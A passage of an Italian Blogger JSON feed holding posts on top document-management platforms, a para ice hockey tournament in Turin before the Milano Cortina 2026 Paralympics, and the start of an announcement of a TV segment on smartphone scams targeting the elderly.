margin: 0px 0px 18px;\"\u003EDocuWare è una delle soluzioni più solide e apprezzate a livello internazionale per l'automazione dei flussi di lavoro e la gestione documentale. Nata in Germania ma con una forte presenza globale, la piattaforma eccelle nella digitalizzazione dei processi contabili e amministrativi (come la gestione delle fatture e l'approvazione dei contratti). Grazie a un'indicizzazione intelligente e a capacità di cattura dati avanzate, DocuWare trasforma documenti statici in dati azionabili, riducendo drasticamente l'inserimento manuale e gli errori operativi.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E4. M-Files (Finlandia\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EM-Files ha rivoluzionato il concetto di DMS con il suo approccio basato sui metadati: \"conta cosa è, non dove è\". Invece di costringere gli utenti a navigare in complesse strutture di cartelle, la piattaforma finlandese organizza i documenti in base al contenuto e al contesto (cliente, progetto, data). Questa architettura, unita a potenti funzionalità di intelligenza artificiale, permette di trovare qualsiasi informazione in pochi secondi, indipendentemente dal sistema in cui è salvata, rendendola ideale per aziende dinamiche che necessitano di flessibilità.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E5. Box (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EBox si è affermata come la piattaforma di \"Cloud Content Management\" per eccellenza per le imprese che mettono la sicurezza e la collaborazione esterna al primo posto. Molto utilizzata dalle Fortune 500, offre un ambiente estremamente sicuro per condividere file sensibili con partner, clienti e fornitori esterni. Le sue funzionalità di governance dei dati, unite a oltre 1.500 integrazioni con altre app aziendali, ne fanno uno strumento versatile per gestire il ciclo di vita dei contenuti in settori regolamentati come quello finanziario e sanitario.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E6. OpenText (Canada\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOpenText è un gigante globale nell'Enterprise Information Management (EIM), scelto dalle più grandi multinazionali per gestire volumi massivi di informazioni. Le sue soluzioni sono progettate per governare l'intero ciclo di vita del documento, dalla creazione all'archiviazione a lungo termine, garantendo la conformità con le normative internazionali più complesse. È la soluzione di riferimento per le grandi organizzazioni che necessitano di scalabilità estrema e di strumenti analitici potenti per estrarre valore dai propri archivi non strutturati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E7. Adobe Document Cloud (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAdobe, inventore del formato PDF, offre con la sua Document Cloud una soluzione essenziale per la gestione dei flussi documentali digitali. Al centro della sua offerta c'è la capacità di creare, modificare, condividere e firmare documenti in modo universale. Con Acrobat e Adobe Sign, le aziende possono gestire processi di approvazione e firma in tutto il mondo, garantendo che i documenti mantengano la loro formattazione e sicurezza su qualsiasi dispositivo. È lo standard de facto per la portabilità e la finalizzazione dei documenti ufficiali.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn sintesi, la scelta della piattaforma di gestione documentale nel 2026 non è solo una questione tecnica, ma strategica. Da Lettera Senza Busta, che blinda il valore legale, ai colossi della collaborazione come Microsoft e Box, le aziende hanno oggi accesso a strumenti potenti per trasformare la burocrazia in un vantaggio competitivo, assicurando che le informazioni fluiscano in modo sicuro, veloce e intelligente attraverso i confini globali.\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); color: #6d6d6d; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Qual è la caratteristica fondamentale di un DMS internazionale affidabile?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa caratteristica fondamentale è la conformità normativa multi-giurisdizionale. Un buon DMS internazionale deve garantire che l'archiviazione e la gestione dei dati rispettino le leggi sulla privacy (come il GDPR in Europa) e gli standard di sicurezza dei vari paesi in cui l'azienda opera, assicurando la sovranità dei dati e la protezione contro accessi non autorizzati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. I sistemi di gestione documentale possono integrarsi con altri software aziendali?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAssolutamente sì. L'interoperabilità è un requisito chiave. Le migliori piattaforme offrono API (Application Programming Interfaces) e connettori predefiniti per integrarsi con ERP (come SAP o Oracle), CRM (come Salesforce) e strumenti di produttività, permettendo ai documenti di fluire automaticamente tra i diversi reparti senza duplicazioni manuali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: left;\"\u003E\u003Cb\u003E3. L'intelligenza artificiale (AI) viene utilizzata in queste piattaforme?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ESì, l'AI è sempre più presente. Viene utilizzata per classificare automaticamente i documenti, estrarre dati chiave (come importi e date dalle fatture), rilevare anomalie o dati sensibili e migliorare la ricerca attraverso il riconoscimento del linguaggio naturale, rendendo la gestione documentale molto più veloce e meno soggetta a errori umani.\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1431316405635424876\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1431316405635424876","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-piattaforme-internazionali-per-gestione-documentale-online.html","title":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6566914940585281984"},"published":{"$t":"2026-01-14T08:28:00.005+01:00"},"updated":{"$t":"2026-01-14T08:28:38.176+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EIl grande sport paralimpico torna a essere protagonista a Torino. Dal 26 al 31 gennaio, il Pala Tazzoli ospiterà la 12ª edizione dell’\u003C\/span\u003E\u003Cstrong data-end=\"297\" data-start=\"253\" style=\"caret-color: rgb(0, 0, 0);\"\u003EInternational Para Ice Hockey Tournament\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, uno degli eventi più importanti della stagione invernale. La manifestazione è stata presentata questa mattina nel corso di una conferenza stampa tenutasi a Palazzo Civico e vedrà la partecipazione delle nazionali di\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"565\" data-start=\"515\" style=\"caret-color: rgb(0, 0, 0);\"\u003EItalia, Giappone, Repubblica Ceca e Slovacchia\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s2048\/international-para-ice-hockey-tournament.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s16000\/international-para-ice-hockey-tournament.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1538\" data-start=\"568\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl torneo è organizzato da\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"609\" data-start=\"595\"\u003ESportdipiù\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ein collaborazione con la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"685\" data-start=\"635\"\u003EFISG – Federazione Italiana Sport del Ghiaccio\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee può contare sul patrocinio della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"741\" data-start=\"721\"\u003ERegione Piemonte\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"782\" data-start=\"749\"\u003ECittà Metropolitana di Torino\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"809\" data-start=\"790\"\u003ECittà di Torino\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"823\" data-start=\"815\"\u003ECONI\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"868\" data-start=\"829\"\u003ECIP – Comitato Italiano Paralimpico\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee dell’\u003Cstrong data-end=\"916\" data-start=\"876\"\u003EINAIL – Direzione Regionale Piemonte\u003C\/strong\u003E. L’evento rappresenta ormai un punto di riferimento a livello europeo per il para ice hockey ed è dedicato, come da tradizione, alla memoria di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1088\" data-start=\"1061\"\u003EAndrea “Ciaz” Chiarotti\u003C\/strong\u003E, storico capitano della Nazionale italiana e attaccante dei Tori Seduti Sportdipiù, nonché fondatore e figura simbolo del movimento. Il suo esempio umano e sportivo continua ancora oggi a ispirare atleti, tecnici e appassionati. A rendere l’appuntamento ancora più significativo è anche il momento in cui si svolge: sarà infatti l’ultima occasione di confronto per la Nazionale italiana prima delle\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1537\" data-start=\"1488\"\u003EParalimpiadi Invernali di Milano Cortina 2026\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2348\" data-start=\"1540\" style=\"caret-color: rgb(0, 0, 0);\"\u003E«Ospitare al Pala Tazzoli la dodicesima edizione dell’International Para Ice Hockey Tournament è per noi motivo di grande soddisfazione – ha dichiarato l’assessore allo Sport\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1736\" data-start=\"1715\"\u003EDomenico Carretta\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante la conferenza stampa – così come vedere gli Azzurri impegnati contro Giappone, Repubblica Ceca e Slovacchia proprio a Torino. Questo torneo, che rappresenta un test fondamentale in vista di Milano Cortina 2026, è carico di un’emozione speciale. È anche un’occasione preziosa per rendere omaggio alla memoria di Andrea “Ciaz” Chiarotti, la cui eredità continua a vivere in ogni azione sul ghiaccio. Invitiamo tutti a partecipare numerosi e a lasciarsi coinvolgere dalla forza e dalla determinazione di questi straordinari atleti, esempio concreto di come lo sport sappia davvero abbattere ogni barriera».\u003C\/p\u003E\u003Cp data-end=\"3307\" data-start=\"2350\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESul ghiaccio torinese, l’Italia si confronterà con tre squadre di altissimo livello internazionale in un torneo quadrangolare di grande valore tecnico. Il significato della competizione è ulteriormente rafforzato dal fatto che tutte le nazionali partecipanti saranno avversarie degli Azzurri anche nel girone paralimpico, rendendo l’appuntamento torinese una vera anteprima dei Giochi. La formula del torneo prevede un girone all’italiana (“round robin”), con ogni squadra impegnata in una sola sfida contro ciascuna delle altre. Al termine della fase di qualificazione, la classifica stabilirà gli accoppiamenti delle semifinali: la prima classificata affronterà la quarta, mentre la seconda se la vedrà con la terza. Il sistema di punteggio assegna 3 punti per la vittoria nei tempi regolamentari, 2 per il successo ai supplementari o ai rigori, 1 punto per la sconfitta ai supplementari o ai rigori e 0 punti in caso di sconfitta nei tempi regolamentari.\u003C\/p\u003E\u003Cp data-end=\"4118\" data-start=\"3309\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’\u003Cstrong data-end=\"3368\" data-start=\"3311\"\u003EInternational Para Ice Hockey Tournament – Turin 2026\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Econferma così il suo ruolo centrale nella diffusione e valorizzazione dello sport paralimpico, coniugando competizione, inclusione e memoria in un evento capace di coinvolgere atleti, istituzioni e pubblico. «Sono davvero felice – ha dichiarato il commissario tecnico della Nazionale italiana\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3679\" data-start=\"3662\"\u003EMirko Bianchi\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E– di poter tornare a ospitare questo torneo a Torino, dove tutto è cominciato. È un modo bellissimo per ricordare Ciaz a un mese dalle Paralimpiadi. Per noi rappresenta l’ultimo test con avversari di alto livello prima dei Giochi: sono curioso di vedere la risposta della squadra. I ragazzi stanno bene, si allenano con grande impegno; abbiamo ancora margine per sistemare alcuni aspetti, ma confidiamo di essere già sulla strada giusta».\u003C\/p\u003E\u003Cp data-end=\"4709\" data-start=\"4120\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa mascotte ufficiale dell’evento sarà\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4172\" data-start=\"4159\"\u003ECipidillo\u003C\/strong\u003E, il grillo parlante simbolo universale di inclusione che da oltre 35 anni rappresenta la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4309\" data-start=\"4262\"\u003ECPD – Consulta per le Persone in Difficoltà\u003C\/strong\u003E. Recentemente approdato anche su Instagram con il profilo\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4383\" data-start=\"4368\"\u003E@cipidilloo\u003C\/strong\u003E, Cipidillo si propone come “trainer emotivo” per aiutare a superare l’imbarazzo legato alla disabilità. La CPD sarà inoltre partner strategico del torneo, assicurando – grazie all’impegno dei propri volontari – il fondamentale servizio di accompagnamento degli atleti con mezzi attrezzati durante i vari spostamenti in città.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6566914940585281984\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6566914940585281984","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/al-pala-tazzoli-torna-il-grande-sport.html","title":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s72-c\/international-para-ice-hockey-tournament.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8714450449226878860"},"published":{"$t":"2026-01-13T12:07:00.004+01:00"},"updated":{"$t":"2026-01-13T12:07:30.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attualita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Truffe via SMS e social media: come riconoscerle e difendersi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EDomenica 18 gennaio, dalle ore 6:30 alle 7:00, non perdete lo speciale su \u003Ca href=\"https:\/\/canaleitalia.it\/diretta-live-streaming\/canale-italia\/\" rel=\"nofollow\" target=\"_blank\"\u003ECanale Italia\u003C\/a\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAll’interno del programma\u0026nbsp;\u003Cem data-end=\"604\" data-start=\"590\"\u003ENotizie Oggi\u003C\/em\u003E\u0026nbsp;condotto da Massimo Martire, \u003Cb\u003Eil nostro direttore Claudio Pasqua\u003C\/b\u003E interverrà per approfondire il tema dell\u003Cb\u003Ee truffe agli anziani,\u0026nbsp;\u003C\/b\u003Ededicato alle truffe con lo smartphone, con un focus importante sulle insidie che colpiscono\u003Cb\u003E soprattutto le persone anziane.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPer esperienza diretta, \u003Cb\u003Emolte persone anche ultraottantenni utilizzano sempre più lo smartphone e i social media\u003C\/b\u003E: per informarsi, per avere compagnia, per tenere i contatti con i nipoti e restare connessi con il mondo. Proprio per questo, i malfattori sfruttano social network, video online, messaggi SMS e smartphone per ingannare e raggirare con tecniche sempre più sofisticate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s1232\/Screenshot%202026-01-13%20alle%2012.05.29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s16000\/Screenshot%202026-01-13%20alle%2012.05.29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa tratteremo nello speciale su CANALE ITALIA:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1279\" data-start=\"696\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca 